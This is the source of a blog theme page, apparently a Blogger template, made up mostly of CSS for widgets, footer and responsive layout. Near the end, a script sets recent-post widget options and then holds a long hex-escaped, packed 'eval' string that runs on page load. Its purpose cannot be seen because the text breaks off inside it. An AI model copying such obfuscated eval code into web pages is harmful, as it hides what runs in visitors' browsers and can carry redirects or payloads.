auto;padding:25px 0}.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}.sect-left:nth-child(3){margin-right:0}.sect-left .widget{margin-top:20px;padding:0}.sect-left .widget:first-child{margin-top:0}.sect-left .widget > h2{position:relative;color:#f2f2f2;font-size:13px;line-height:12px;font-weight:700;text-transform:uppercase;margin-bottom:15px;padding-bottom:10px;border-bottom:1px solid rgba(255, 255, 255, 0.1)}.sect-left .widget > h2:before{position:absolute;content:'';background-color:#2980b9;width:35px;height:1px;bottom:-1px;left:0}.sect-left .custom-widget .ty-title a,.sect-left .PopularPosts ul li a{color:#f2f2f2}.sect-left .PopularPosts .widget-content ul li,.sect-left .cmm-widget li{border-color:rgba(255, 255, 255, 0.03)}.sect-left .custom-widget li{overflow:hidden;border-color:rgba(255, 255, 255, 0.03)}.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child,.sect-left .cmm-widget li:first-child{padding-top:0;border-top:0}.sect-left .PopularPosts .widget-content ul li:last-child,.sect-left .custom-widget li:last-child{padding-bottom:0}.sect-left .custom-widget .ty-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#2980b9}.sect-left .cmm-widget a{color:#f2f2f2}.sect-left .cmm-widget a:hover{color:#2980b9}.sect-left .FollowByEmail .widget-content{background-color:#333333}.sect-left #ArchiveList select{background:#333333;color:#f2f2f2;border-color:rgba(255, 255, 255, 0.03)}.sect-left #ArchiveList select option{color:#f2f2f2}.sect-left .cloud-label-widget-content .label-size{background:#333333}.sect-left .cloud-label-widget-content .label-size:hover{background:#2980b9}.sect-left .cloud-label-widget-content .label-size a{color:#f2f2f2}.sect-left .list-label-widget-content li{border-color:rgba(255, 255, 255, 0.03)}.sect-left .list-label-widget-content li:first-child{padding-top:0}.sect-left .list-label-widget-content li:last-child{padding-bottom:7px}.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#f2f2f2}.sect-left .list-label-widget-content li a:hover{color:#2980b9}.sect-left .list-label-widget-content li:first-child a:before{top:-6px}.footer-wrapper{width:100%;overflow:hidden;background:rgba(0, 0, 0, 0.2);color:#f2f2f2;display:block;padding:0}.footer-wrapper .footer-copy{overflow:hidden;margin:0 auto;padding:8px 0}#social-footer{float:right;position:relative;display:block;margin-right:0}#social-footer ul > li:hover > a{color:#2980b9}.social-ico ul{overflow:hidden}.social-ico ul > li{display:inline-block;float:left;margin-left:5px;padding:0}.social-ico ul > li > a{line-height:30px;display:inline-block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:center;padding:0 5px;transition:color .3s}.social-ico ul > li:last-child > a{padding-right:0}.social-ico ul > li > a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-ico .facebook:before{content:"\f230"}.social-ico .twitter:before{content:"\f099"}.social-ico .gplus:before{content:"\f0d5"}.social-ico .rss:before{content:"\f09e"}.social-ico .youtube:before{content:"\f16a"}.social-ico .skype:before{content:"\f17e"}.social-ico .stumbleupon:before{content:"\f1a4"}.social-ico .tumblr:before{content:"\f173"}.social-ico .vine:before{content:"\f1ca"}.social-ico .stack-overflow:before{content:"\f16c"}.social-ico .linkedin:before{content:"\f0e1"}.social-ico .dribbble:before{content:"\f17d"}.social-ico .soundcloud:before{content:"\f1be"}.social-ico .behance:before{content:"\f1b4"}.social-ico .digg:before{content:"\f1a6"}.social-ico .instagram:before{content:"\f16d"}.social-ico .pinterest:before{content:"\f0d2"}.social-ico .delicious:before{content:"\f1a5"}.social-ico .codepen:before{content:"\f1cb"}.footer-wrapper .copyright{font-size:13px;float:left;height:30px;line-height:30px;font-weight:400}.footer-wrapper .copyright a{color:#f2f2f2;transition:color .3s}.footer-wrapper .copyright a:hover{color:#2980b9}.back-top{z-index:2;width:30px;height:30px;position:fixed;bottom:-100px;right:25px;cursor:pointer;overflow:hidden;font-size:18px;background-color:#2980b9;color:#fff;text-align:center;line-height:30px;border-radius:3px;transition:all .3s ease}.back-top:hover{color:#333333;background-color:#eee}.error_page #main-wrapper{width:100% !important;margin:0 !important}.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}#error-wrap{color:#333333;text-align:center;padding:60px 0 80px}.error-item{font-size:160px;line-height:1;margin-bottom:20px}#error-wrap h2{font-size:25px;padding:20px 0 10px}#error-wrap .homepage{padding-top:10px;display:block}#error-wrap .homepage i{font-size:20px}#error-wrap .homepage:hover{text-decoration:underline}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1138px){#outer-wrapper{width:100%}.row{width:96%}#main-wrapper{width:68%}#sidebar-wrapper{width:28%}.home-ad .widget-content{margin:0 auto}}@media screen and (max-width: 980px){#menu{display:none !important}.mobile-menu{display:block}li.li-home{float:left;display:inline-block}#content-wrapper{margin:20px auto}#main-wrapper{width:100%}#sidebar-wrapper{width:100%}.sect-left{width:100%;margin-right:0}#footer-sec2,#footer-sec3{margin-top:20px}#blog-pager{margin-bottom:40px}}@media screen and (max-width: 768px){.subscribe-css-email-field,.subscribe-css-email-button{width:100%;clear:both;float:none;margin-left:0;border-radius:0}form.subscribe-form{width:98%}}@media screen and (max-width: 600px){ul.featured-posts li{width:100%}ul.featured-posts li.first-item{width:100%}ul.featured-posts li.second-item{margin-top:15px}.featured-posts .first-item .ty-image{height:240px}#label_with_thumbs li:nth-child(1),#label_with_thumbs li{width:100%;float:none;border:none;padding-right:0}.block-image{width:100%;height:240px;margin:0 0 10px}.index .date-header{float:left}.related-posts .related-item{width:100%}.related-posts li:nth-child(2),.related-posts li:nth-child(3){margin-top:15px}#social-footer,.footer-wrapper .copyright{width:100%;text-align:center}.footer-copy .social-ico ul > li{float:none;margin:0 5px}}@media screen and (max-width: 480px){.ty-share li a span{display:none}}@media screen and (max-width: 440px){.featured-posts .first-item .ty-image,.block-image{height:200px}.featured-posts .first-item .ty-title,#label_with_thumbs li:nth-child(1) .recent-title,.index .post h2,.item .post-title{font-size:20px}.error-item{font-size:140px}.mobile-menu .nav-toggle{width:22px}#subscribe-css p.subscribe-note{font-size:150%}}@media screen and (max-width: 300px){#subscribe-css p.subscribe-note{font-size:130%}.header-logo{margin-bottom:0}.header-logo img{max-width:100px !important;max-height:30px;margin:10px 0}.error-item{font-size:115px}}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,body#layout .row{width:800px;padding:0}body#layout .theme-opt{display:block !important}body#layout .section h4{margin:2px 0 8px;color:#333 !important}body#layout .ibpanel{background-color:#2c3e50 !important;overflow:hidden !important;border-color:#213243 !important}body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff !important}body#layout .ibpanel .widget{float:left;width:49.5%;margin-right:1%}body#layout .ibpanel #HTML261{margin-right:0}body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e !important;border-color:#455668 !important;color:#fff !important}body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}body#layout .FollowByEmail .widget-content:before{display:none}body#layout #header-wrapper,body#layout .header-content{height:auto;margin:0}body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}body#layout .header-logo .section{background:rgba(26, 188, 156, 0.1);border-color:#1abc9c}body#layout #main-nav{display:block;width:70%;height:auto}body#layout #menu{display:block;float:none;height:auto;background:rgba(231, 76, 60, 0.1) !important;border-color:#e74c3c !important}body#layout #search-icon,body#layout #nav-search{display:none}body#layout #menu .widget{display:block}body#layout #feat-sec .widget{display:block}body#layout #content-wrapper{margin:0 auto}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout .posts-title{display:none}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:0}body#layout #sidebar-wrapper .section{background:rgba(41, 128, 185, 0.1);border-color:#2980b9}body#layout #sidebar-wrapper .section .add_widget{border-color:#2980b9}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#2980b9 !important}body#layout #sidebar-wrapper .widget{overflow:inherit}body#layout #ads-home{background:rgba(241, 196, 16, 0.1);border-color:#f1c410}body#layout #ads-home .add_widget{border-color:#f1c410 !important}body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410 !important;cursor:move}body#layout .sect-left{width:26%;float:left;margin:0 2% 8px !important}body#layout #blocked-widgets{display:none !important}body#layout #feat-sec{background:rgba(46, 204, 113, 0.1) !important;border-color:#2ecc71 !important}body#layout #feat-sec .draggable-widget .widget-wrap2{background-color:#2ecc71 !important}body#layout #feat-sec .add_widget{border-color:#2ecc71}body#layout #main-wrapper #main{margin-right:4px;background:rgba(52, 73, 94, 0.1);border-color:#34495e}body#layout .layout-widget-description{display:none !important}body#layout #sidebar{margin-top:10px}body#layout .widget-content .editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}body#layout #footer-wrapper{overflow:hidden;padding:0 5px}body#layout #footer{float:left;width:100%;border:1px solid #1abc9c;background:rgba(26, 188, 156, 0.1);padding:0}body#layout #footer .section{background:transparent;padding:16px 0 !important;margin:0 1% !important;width:31.33% !important;border:0 !important}body#layout #footer #footer-sec3{margin-right:0 !important}body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c !important}body#layout #footer .section .add_widget{border-color:#1abc9c}body#layout #footer-sec3{margin-right:0}body#layout .footer-wrapper .footer-copy{width:100%}body#layout .footer-wrapper .footer-copy .section{margin-right:0}body#layout .home-ad .widget-content{max-width:475px}
/*------Layout (end)----------*/
--></style>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[

var numposts = 3;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = false;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;

var _Yf0wGF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x6a\x28\x33\x77\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x77\x28\x63\x29\x7b\x33\x41\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x79\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x4b\x2e\x34\x4a\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x49\x28\x33\x36\x29\x29\x7d\x3b\x34\x48\x28\x63\x2d\x2d\x29\x7b\x33\x7a\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x47\x28\x33\x78\x20\x34\x46\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x41\x20\x70\x7d\x28\x5c\x27\x43\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c